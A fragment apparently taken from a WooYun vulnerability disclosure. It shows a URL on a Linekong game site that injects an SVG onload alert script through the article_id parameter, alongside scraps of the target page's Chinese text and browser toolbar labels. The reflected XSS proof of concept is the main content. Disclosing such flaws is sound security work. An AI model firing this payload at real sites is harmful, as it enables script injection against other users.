 http://xy.linekong.com/special/war_of_camps/?article_id=-->'"><svg/onload=alert(1)><H1>XSS@HERE</H1>
Enable Post data Enable Referrer
8864.com LINEKONG 蓝港互动 秘境夺宝 全民狂欢
夏日新版全新开启
注册账号
官网首页 |
西遊記
1
确定
www.wooyun.org